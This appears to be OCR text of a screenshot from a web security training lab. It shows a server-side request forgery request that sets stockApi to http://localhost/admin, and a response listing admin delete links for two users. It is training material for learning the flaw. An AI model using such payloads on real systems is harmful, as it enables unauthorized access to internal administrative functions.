 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a3a00c703879ff7853d60ad00f90075.web-security-academy.
net
3 Cookie: session=thVcBUFmIouqg1Ic1EGpvCJ0Oma6uslu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00c703879ff7853d60ad00f90075.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a3a00c703879ff7853d60ad00f90075.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>